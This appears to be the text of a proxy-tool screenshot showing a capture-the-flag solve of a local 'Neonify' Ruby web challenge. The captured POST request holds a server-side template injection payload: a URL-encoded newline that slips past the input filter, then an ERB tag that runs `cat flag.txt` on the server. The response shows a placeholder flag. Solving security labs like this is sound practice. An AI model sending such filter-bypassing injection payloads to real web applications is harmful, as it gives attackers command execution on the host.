 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: localhost:1337
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Origin: http://localhost:1337
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost:1337/
17 Accept-Encoding: gzip, deflate, br
18 Connection: keep-alive
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 43
21
22 neon=SecretRemo%0a<%25=+`cat+flag.txt`+%25>
Response
Pretty Raw Hex Render
\n
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Server: WEBrick/1.6.1 (Ruby/2.7.5/2021-11-24)
8 Date: Wed, 27 Aug 2025 19:24:48 GMT
9 Connection: Keep-Alive
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
Neonify
</title>
15 <link rel="stylesheet" href="stylesheets/style.css">
16 <link rel="icon" type="image/gif" href="/images/gem.gif">
17 </head>
18 <body>
19 <div class="wrapper">
20 <h1 class="title">
Amazing Neonify Generator
</h1>
21 <form action="/" method="post">
22 <p>
Enter Text to Neonify
</p>
<br>
23 <input type="text" name="neon" value="">
24 <input type="submit" value="Submit">
25 </form>
26 <h1 class="glow">
SecretRemo
27 HTB{f4k3_fl4g_f0r_t3st1ng}
</h1>
28 </div>
29 </body>
30 </html>
31